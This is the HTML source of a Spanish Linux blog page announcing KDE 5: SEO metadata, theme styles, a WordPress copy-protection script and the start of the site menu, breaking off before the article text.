

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dplinux.net/kde-5-disponible/
body_size: 16750
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dplinux.net/xmlrpc.php">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KDE 5 disponible - DPLinux</title>
	<meta name="description" content="Ya están disponibles todos los componentes que forman la nueva versión mayor de KDE, uno de los entornos de escritorio más populares de la escena." />
	<link rel="canonical" href="https://dplinux.net/kde-5-disponible/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KDE 5 disponible - DPLinux" />
	<meta property="og:description" content="Ya están disponibles todos los componentes que forman la nueva versión mayor de KDE, uno de los entornos de escritorio más populares de la escena." />
	<meta property="og:url" content="https://dplinux.net/kde-5-disponible/" />
	<meta property="og:site_name" content="DPLinux" />
	<meta property="article:published_time" content="2014-07-16T09:16:16+00:00" />
	<meta property="article:modified_time" content="2015-04-15T17:58:44+00:00" />
	<meta property="og:image" content="https://dplinux.net/wp-content/uploads/2014/04/KDE-logo.png" />
	<meta property="og:image:width" content="97" />
	<meta property="og:image:height" content="100" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alejandro Cobo López" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alejandro Cobo López" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dplinux.net/kde-5-disponible/","url":"https://dplinux.net/kde-5-disponible/","name":"KDE 5 disponible - DPLinux","isPartOf":{"@id":"https://dplinux.net/#website"},"primaryImageOfPage":{"@id":"https://dplinux.net/kde-5-disponible/#primaryimage"},"image":{"@id":"https://dplinux.net/kde-5-disponible/#primaryimage"},"thumbnailUrl":"https://dplinux.net/wp-content/uploads/2014/04/KDE-logo.png","datePublished":"2014-07-16T09:16:16+00:00","dateModified":"2015-04-15T17:58:44+00:00","author":{"@id":"https://dplinux.net/#/schema/person/227bd5eb06dc31d2747d74611c98031b"},"description":"Ya están disponibles todos los componentes que forman la nueva versión mayor de KDE, uno de los entornos de escritorio más populares de la escena.","breadcrumb":{"@id":"https://dplinux.net/kde-5-disponible/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dplinux.net/kde-5-disponible/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dplinux.net/kde-5-disponible/#primaryimage","url":"https://dplinux.net/wp-content/uploads/2014/04/KDE-logo.png","contentUrl":"https://dplinux.net/wp-content/uploads/2014/04/KDE-logo.png","width":97,"height":100,"caption":"logo kde"},{"@type":"BreadcrumbList","@id":"https://dplinux.net/kde-5-disponible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dplinux.net/"},{"@type":"ListItem","position":2,"name":"KDE 5 disponible"}]},{"@type":"WebSite","@id":"https://dplinux.net/#website","url":"https://dplinux.net/","name":"DPLinux","description":"Detrás del Pingüino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dplinux.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://dplinux.net/#/schema/person/227bd5eb06dc31d2747d74611c98031b","name":"Alejandro Cobo López","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dplinux.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/807647a9696304b3e2694752f338db16cc7d0efc6bcee89e6b2b0f3fde1fd3a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/807647a9696304b3e2694752f338db16cc7d0efc6bcee89e6b2b0f3fde1fd3a3?s=96&d=mm&r=g","caption":"Alejandro Cobo López"},"sameAs":["https://dplinux.net"],"url":"https://dplinux.net/author/alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DPLinux &raquo; Feed" href="https://dplinux.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DPLinux &raquo; Feed de los comentarios" href="https://dplinux.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dplinux.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdplinux.net%2Fkde-5-disponible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dplinux.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdplinux.net%2Fkde-5-disponible%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697031500da70*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dplinux.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dplinux.net/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://dplinux.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://dplinux.net/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dplinux.net/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://dplinux.net/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://dplinux.net/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dplinux.net/wp-content/plugins/cartograf-cookie-filter/script.js?ver=6.9" id="cg_cookie-filter-js"></script>
<script src="https://dplinux.net/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dplinux.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dplinux.net/wp-json/wp/v2/posts/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dplinux.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dplinux.net/?p=1408' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://dplinux.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Por favor, no hagas copias literales a otras webs";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="https://dplinux.net/wp-content/uploads/2016/10/favicon-1.ico" type="image/png"/>
<link rel="shortcut icon" href="https://dplinux.net/wp-content/uploads/2016/10/favicon.ico" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://dplinux.net/wp-content/uploads/2016/10/blank.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1408 single-format-standard wp-embed-responsive wp-theme-twentythirteen unselectable single-author sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Saltar al contenido		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://dplinux.net/" rel="home" >
				<h1 class="site-title">DPLinux</h1>
				<h2 class="site-description">Detrás del Pingüino</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2373"><a href="https://dplinux.net/indice/">Índice</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5745"><a href="https://dplinux.net/category/distribucion/">Distribuciones</a>
	<ul class="sub-menu">
		<li id="menu-item-5759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5759"><a href="https://dplinux.net/tag/distribucion-independiente/">Distribuciones independientes</a></li>
		<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5746"><a href="https://dplinux.net/tag/basada-en-arch/">Basadas en Arch</a></li>
		<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="https://dplinux.net/tag/basada-en-centos/">Basadas en CentOS</a></li>
		<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="https://dplinux.net/tag/basada-en-crux/">Basadas en Crux</a></li>
		<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="https://dplinux.net/tag/basada-en-debian/">Basadas en Debian</a></li>
		<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5750"><a href="https://dplinux.net/tag/basada-en-fedora/">Basadas en Fedora</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5751"><a href="https://dplinux.net/tag/basada-en-gentoo/">Basadas en Gentoo</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5752"><a href="https://dplinux.net/tag/basada-en-kubuntu/">Basadas en Kubuntu</a></li>
		<li id="menu-item-5753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5753"><a href="https://dplinux.net/tag/basada-en-mandriva/">Basadas en Mandriva</a></li>
		<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="https://dplinux.net/tag/basada-en-manjaro/">Basadas en Manjaro</a></li>
		<li id="menu-item-5755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5755"><a href="https://dplinux.net/tag/basada-en-puppylinux/">Basadas en Puppylinux</a></li>
		<li id="menu-item-5756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5756"><a href="https://dplinux.net/tag/basada-en-red-hat/">Basadas en Red Hat</a></li>
		<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://dplinux.net/tag/basada-en-slackware/">Basadas en Slackware</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5758"><a href="https://dplinux.net/tag/basada-en-ubuntu/">Basadas en Ubuntu</a></li>
	</ul>
</li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6034"><a href="https://dplinux.net/category/entornos-de-escritorio/">Entornos de escritorio</a>
	<ul class="sub-menu">
		<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="https://dplinux.net/tag/gnome/">Gnome</a></li>
		<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6036"><a href="https://dplinux.net/tag/kde/">KDE</a></li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="https://dplinux.net/tag/cinnamon/">Cinnamon</a></li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://dplinux.net/tag/lxqt/">LXQt</a></li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="https://dplinux.net/tag/tde/">TDE</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6040"><a href="https://dplinux.net/tag/xfce/">Xfce</a></li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6041"><a href="https://dplinux.net/category/controladores-2/">Controladores (drivers)</a>
	<ul class="sub-menu">
		<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6043"><a href="https://dplinux.net/tag/amd/">AMD</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6042"><a href="https://dplinux.net/tag/intel/">Intel</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6044"><a href="https://dplinux.net/tag/nvidia/">Nvidia</a></li>
	</ul>
</li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6045"><a href="https://dplinux.net/category/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046"><a href="https://dplinux.net/tag/intel/">Intel</a></li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6047"><a href="https://dplinux.net/tag/amd/">AMD</a></li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6048"><a href="https://dplinux.net/tag/nvidia/">Nvidia</a></li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6049"><a href="https://dplinux.net/tag/raspberry-pi/">Raspberry Pi</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6050"><a href="https://dplinux.net/tag/alternativas-a-raspberry-pi/">Alternativas a Raspberry Pi</a></li>
	</ul>
</li>
	<li id="menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6051"><a href="https://dplinux.net/category/software/">Software</a>
	<ul class="sub-menu">
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6052"><a href="https://dplinux.net/tag/kernel/">Kernel de Linux</a>
		<ul class="sub-menu">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6053"><a href="https://dplinux.net/linux-3-14/">Linux 3.14</a></li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="https://dplinux.net/linux-3-15-disponible/">Linux 3.15</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="https://dplinux.net/linux-3-16-disponible/">Linux 3.16</a></li>
			<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="https://dplinux.net/linux-3-17-disponible/">Linux 3.17</a></li>
			<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://dplinux.net/linux-3-18-disponible/">Linux 3.18</a></li>
			<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://dplinux.net/linux-3-19-disponible/">Linux 3.19</a></li>
			<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="https://dplinux.net/linux-4-0-disponible/">Linux 4.0</a></li>
